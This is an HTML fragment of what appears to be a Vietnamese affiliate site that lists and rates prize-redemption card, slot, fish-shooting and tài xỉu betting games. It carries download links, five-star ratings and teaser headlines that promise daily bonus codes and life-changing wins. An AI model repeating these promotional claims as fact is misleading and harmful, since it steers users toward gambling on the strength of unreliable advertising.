                            <a class="btn btn-success d-block" href="" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkva88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#17</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkva88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game bài tặng code 88k mỗi ngày</div>
                            </div>
                        </div>
                    </li>
                                </ul>
</section>
</div>
    

		</div>
					</div>

	

	<div id="col-1989865648" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container title__home" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >GAME BÀI ĐỔI THƯỞNG</span><b></b><a href="https://gamebai.tv/game-bai-doi-thuong-doi-the/" target=""><i class="icon-angle-right" ></i></a></h3></div>

  
    <div class="row large-columns-1 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/zumvip/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="143" src="https://gamebai.tv/wp-content/uploads/2020/06/ZumVIP-1-300x143.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/06/ZumVIP-1-300x143.png 300w, https://gamebai.tv/wp-content/uploads/2020/06/ZumVIP-1-768x367.png 768w, https://gamebai.tv/wp-content/uploads/2020/06/ZumVIP-1-696x333.png 696w, https://gamebai.tv/wp-content/uploads/2020/06/ZumVIP-1.png 810w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">ZumVIP &#8211; Một hit đổi đời với cổng Game Quốc tế nổ hũ đẳng cấp</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/hu-vang/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.tv/wp-content/uploads/2020/06/Hu-Vang-1-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/06/Hu-Vang-1-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/06/Hu-Vang-1-768x431.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/06/Hu-Vang-1-696x391.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/06/Hu-Vang-1-748x420.jpg 748w, https://gamebai.tv/wp-content/uploads/2020/06/Hu-Vang-1.jpg 810w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Game bài Hũ Vàng &#8211; Khẳng định danh hiệu “Ông hoàng” của làng game đổi thưởng</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/8us-game/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="700" height="327" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-8us-game-700x327.jpg" class="attachment-medium size-medium wp-post-image" alt="Cổng game 8us game" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-8us-game-700x327.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-8us-game-1024x479.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-8us-game-768x359.jpg 768w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-8us-game-1536x718.jpg 1536w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-8us-game.jpg 1605w" sizes="auto, (max-width: 700px) 100vw, 700px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">8us game &#8211; Nền tảng giải trí game đổi thưởng hàng đầu tại Việt Nam</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/52-la-bai-com/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.tv/wp-content/uploads/2019/11/52-la-bai-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2019/11/52-la-bai-1-300x169.png 300w, https://gamebai.tv/wp-content/uploads/2019/11/52-la-bai-1-768x432.png 768w, https://gamebai.tv/wp-content/uploads/2019/11/52-la-bai-1-696x392.png 696w, https://gamebai.tv/wp-content/uploads/2019/11/52-la-bai-1-746x420.png 746w, https://gamebai.tv/wp-content/uploads/2019/11/52-la-bai-1.png 810w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">52labai.com &#8211; Nơi thỏa mãn đam mê đánh bài online hoàn toàn miễn phí</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/vua-bai-86/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.tv/wp-content/uploads/2020/06/Vua-Bai-86-3-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/06/Vua-Bai-86-3-300x169.png 300w, https://gamebai.tv/wp-content/uploads/2020/06/Vua-Bai-86-3-768x432.png 768w, https://gamebai.tv/wp-content/uploads/2020/06/Vua-Bai-86-3-696x392.png 696w, https://gamebai.tv/wp-content/uploads/2020/06/Vua-Bai-86-3-746x420.png 746w, https://gamebai.tv/wp-content/uploads/2020/06/Vua-Bai-86-3.png 810w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Vua Bài 86 &#8211; Đẳng cấp game bài đổi thưởng thế hệ mới</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
<div class="container section-title-container title__home" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >NỔ HŨ ĐỔI THƯỞNG</span><b></b><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" target=""><i class="icon-angle-right" ></i></a></h3></div>

  
    <div class="row large-columns-1 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/no-hu-phat-tai/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="186" src="https://gamebai.tv/wp-content/uploads/2020/10/Nổ-hũ-Phát-Tài-300x186.jpg" class="attachment-medium size-medium wp-post-image" alt="Nổ-hũ-Phát-Tài" srcset="https://gamebai.tv/wp-content/uploads/2020/10/Nổ-hũ-Phát-Tài-300x186.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/10/Nổ-hũ-Phát-Tài-768x476.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/10/Nổ-hũ-Phát-Tài-696x431.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/10/Nổ-hũ-Phát-Tài-678x420.jpg 678w, https://gamebai.tv/wp-content/uploads/2020/10/Nổ-hũ-Phát-Tài-356x220.jpg 356w, https://gamebai.tv/wp-content/uploads/2020/10/Nổ-hũ-Phát-Tài.jpg 891w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kinh nghiệm chơi Nổ hũ phát tài giúp bạn chiến thắng</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/hu-79/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="179" src="https://gamebai.tv/wp-content/uploads/2020/06/Hu79-1-300x179.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/06/Hu79-1-300x179.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/06/Hu79-1-768x457.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/06/Hu79-1-696x414.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/06/Hu79-1-706x420.jpg 706w, https://gamebai.tv/wp-content/uploads/2020/06/Hu79-1.jpg 810w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Game bài Hũ 79 &#8211; Nổ hũ thần tài, Phát lộc dài dài</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/no-hu-go-win/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="181" src="https://gamebai.tv/wp-content/uploads/2020/10/no-hu-go-win-300x181.jpg" class="attachment-medium size-medium wp-post-image" alt="no-hu-go-win" srcset="https://gamebai.tv/wp-content/uploads/2020/10/no-hu-go-win-300x181.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/10/no-hu-go-win.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large "> Sức hấp dẫn của cổng game nổ hũ Go Win đến từ đâu?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/no-hu-phat-loc/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="274" src="https://gamebai.tv/wp-content/uploads/2020/10/nổ-hũ-Phát-Lộc-300x274.png" class="attachment-medium size-medium wp-post-image" alt="nổ hũ Phát Lộc" srcset="https://gamebai.tv/wp-content/uploads/2020/10/nổ-hũ-Phát-Lộc-300x274.png 300w, https://gamebai.tv/wp-content/uploads/2020/10/nổ-hũ-Phát-Lộc-461x420.png 461w, https://gamebai.tv/wp-content/uploads/2020/10/nổ-hũ-Phát-Lộc.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Nổ hũ Phát Lộc- Lộc tiền tay, phát tài ngay! </h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/no-hu-big-club/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.tv/wp-content/uploads/2020/10/Big-Club-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Big Club" srcset="https://gamebai.tv/wp-content/uploads/2020/10/Big-Club-300x169.png 300w, https://gamebai.tv/wp-content/uploads/2020/10/Big-Club-768x434.png 768w, https://gamebai.tv/wp-content/uploads/2020/10/Big-Club-696x393.png 696w, https://gamebai.tv/wp-content/uploads/2020/10/Big-Club-744x420.png 744w, https://gamebai.tv/wp-content/uploads/2020/10/Big-Club.png 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Nổ hũ Big Club- cổng game 5 sao siêu nổ hũ số 1 thị trường</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
<div class="container section-title-container title__home" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >GAME BẮN CÁ ĐỔI THƯỞNG</span><b></b><a href="https://gamebai.tv/game-ban-ca/" target=""><i class="icon-angle-right" ></i></a></h3></div>

  
    <div class="row large-columns-1 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/game-ban-ca-beo-zingpay/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-beo-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-beo-300x169.png 300w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-beo-1024x577.png 1024w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-beo-768x433.png 768w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-beo-696x392.png 696w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-beo-1068x602.png 1068w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-beo-745x420.png 745w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-beo.png 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Game bắn cá béo zinglpay – Game bắn cá đổi thưởng cực hay</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/trum-ca-vang/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.tv/wp-content/uploads/2020/06/trum-ca-vang-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/06/trum-ca-vang-300x169.png 300w, https://gamebai.tv/wp-content/uploads/2020/06/trum-ca-vang-1024x576.png 1024w, https://gamebai.tv/wp-content/uploads/2020/06/trum-ca-vang-768x432.png 768w, https://gamebai.tv/wp-content/uploads/2020/06/trum-ca-vang-696x391.png 696w, https://gamebai.tv/wp-content/uploads/2020/06/trum-ca-vang-1068x601.png 1068w, https://gamebai.tv/wp-content/uploads/2020/06/trum-ca-vang-747x420.png 747w, https://gamebai.tv/wp-content/uploads/2020/06/trum-ca-vang.png 1113w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Trùm cá vàng – Trùm bắn cá online đổi thưởng 2020</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/game-ban-ca-99/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="184" src="https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-99-300x184.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-99-300x184.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-99-356x220.jpg 356w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-99.jpg 625w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Game bắn cá 99 &#8211; Cổng game bắn cá slot tuyệt hay, rinh ngay Jackpot</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/ban-ca-swamp-attack/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-sau-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-sau-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-sau-1024x576.jpg 1024w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-sau-768x432.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-sau-696x392.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-sau-1068x601.jpg 1068w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-sau-747x420.jpg 747w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-sau.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giới thiệu Swamp Attack &#8211; Game bắn cá sấu cho Android cực hay</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/hayca-vn/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="185" src="https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-vui-doi-thuong-hay-ca-300x185.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-vui-doi-thuong-hay-ca-300x185.png 300w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-vui-doi-thuong-hay-ca-768x474.png 768w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-vui-doi-thuong-hay-ca-696x430.png 696w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-vui-doi-thuong-hay-ca-680x420.png 680w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-vui-doi-thuong-hay-ca-356x220.png 356w, https://gamebai.tv/wp-content/uploads/2020/07/game-ban-ca-vui-doi-thuong-hay-ca.png 946w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Hayca.vn – Game bắn cá vui đổi thưởng hấp dẫn nhất hiện nay</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
<div class="container section-title-container title__home" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Tài xỉu ONLINE</span><b></b><a href="https://gamebai.tv/tai-xiu/" target=""><i class="icon-angle-right" ></i></a></h3></div>

  
    <div class="row large-columns-1 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/tai-xiu-online/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-online-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-online-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-online-1024x576.jpg 1024w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-online-768x432.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-online-696x392.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-online-1068x601.jpg 1068w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-online-747x420.jpg 747w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-online.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tài xỉu online có bịp không?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/nguon-goc-tai-xiu-sicbo/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="240" src="https://gamebai.tv/wp-content/uploads/2020/01/Tai-xiu-5-300x240.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/01/Tai-xiu-5-300x240.png 300w, https://gamebai.tv/wp-content/uploads/2020/01/Tai-xiu-5-768x614.png 768w, https://gamebai.tv/wp-content/uploads/2020/01/Tai-xiu-5-696x557.png 696w, https://gamebai.tv/wp-content/uploads/2020/01/Tai-xiu-5-525x420.png 525w, https://gamebai.tv/wp-content/uploads/2020/01/Tai-xiu-5.png 810w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Nguồn gốc của của trò chơi Tài Xỉu xa xưa &#8211; Tài xỉu SicBo</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/quy-luat-tai-xiu-online/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
